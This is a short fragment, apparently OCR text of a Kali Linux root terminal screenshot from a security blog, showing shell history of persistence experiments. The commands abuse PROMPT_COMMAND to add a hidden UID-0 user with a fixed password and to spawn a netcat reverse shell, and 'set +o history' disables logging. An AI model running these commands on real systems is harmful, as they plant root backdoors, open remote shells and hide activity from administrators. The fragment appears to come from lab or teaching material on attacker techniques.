 71 export PROMPT_COMMAND="/usr/sbin/useradd -o -u 0 test2 &>/dev/null && echo test2:123456 | /usr/sbin/chpasswd
/dev/null && unset PROMPT_COMMAND"
72 ls
73 cat /etc/passwd
74 userdel test2
75 exit
76 export PROMPT_COMMAND="nc -e /bin/bash 127.0.0.1 6666 &"
77 ls
78 export PROMPT_COMMAND=""
79 ls
80 su knickers
81 userdel
82 userdel hack
83 userdel test
84 cat /etc/passwd
85 userdel -r test
86 who am i
87 su knickers
88 cat /etc/passwd
89 nc -lnvp 6666
90 history
root@kali:~#
root@kali:~# set +o history
root@kali:~# ls
1.txt Documents hack.sh icmpsh ish-v0.2.tar.gz linux.py Music owasp-zsc Public test
Desktop Downloads icmp.py ISHELL-v0.2 linux-inject MS17-010 mysmb.pyc Pictures Templates Videos
root@kali:~# cd
root@kali:~# whoami
root
root@kali:~# df -a
文件系统 1K-块 已用 可用 已用% 挂载点
initsec blog.gm7.org